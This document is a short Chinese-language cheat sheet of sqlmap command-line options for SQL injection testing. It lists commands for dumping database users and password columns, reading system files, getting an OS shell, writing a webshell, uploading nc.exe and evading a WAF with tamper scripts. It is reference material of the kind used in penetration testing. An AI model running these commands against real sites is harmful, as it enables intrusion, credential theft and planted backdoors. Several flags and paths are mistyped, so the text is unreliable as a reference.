 先把参数大致列举一下：
-r 指定参数post注入 sqlmap.py -r post.txt -p 注入参数
-u get注入
--level=LEVEL 执行测试的等级（1-5，默认为1）,使用-level 参数且数值>=2的时候也会检查
cookie里面的参数，当>=3的时候将检查User-agent和Referer。
--risk=RISK 执行测试的风险（0-3，默认为1）,默认是1会测试大部分的测试语句，2会增加基于
事件的测试语句，3会增加OR语句的SQL注入测试。
-v ERBOSE信息级别: 0-6 （缺省1），其值具体含义：“0”只显示python错误以及严重
的信息；1同时显示基本信息和警告信息（默认）；“2”同时显示debug信息；“3”同时
显示注入的payload；“4”同时显示HTTP请求；“5”同时显示HTTP响应头；“6”同时显
示HTTP响应页面；如果想看到sqlmap发送的测试payload最好的等级就是3。
-p -p 后面接参数，针对单个参数注入
-threads 线程数，如果你想让sqlmap跑的更快，可以更改这个线程 数的值，默认值为10
-batch-smart 智能判断测试
--mobile 模拟测试手机环境站点
sqlmap
-m 批量注入
注入获取数据命令
--dbs //默认情况系sqlmap会自动的探测web应用后端的数据库类型：MySQL、
Oracle、PostgreSQL、MicrosoftSQL Server、Microsoft Access、SQLite、
Firebird、Sybase、SAPMaxDB、DB2
--current-user: 大多数数据库中可检测到数据库管理系统当前用户
--current-db: 当前连接数据库名
--is-dba: 判断当前的用户是否为管理
--users: 列出数据库所有所有用户
获取表名 --tables -D 数据库名
字段名 --columns -T user -D abc
数据内容 -T user -C username,password,email --dump
读文件内容 --file-read /etc/password
系统交互的shell --os-shell
写webshell --file-write "c:/2.txt” --file-dest “C:/php/htdocs/sql.php” -v
1 /*将/software/nc.exe文件上传到C:/WINDOWS/Temp下*/
sqlmap过waf --tamper ""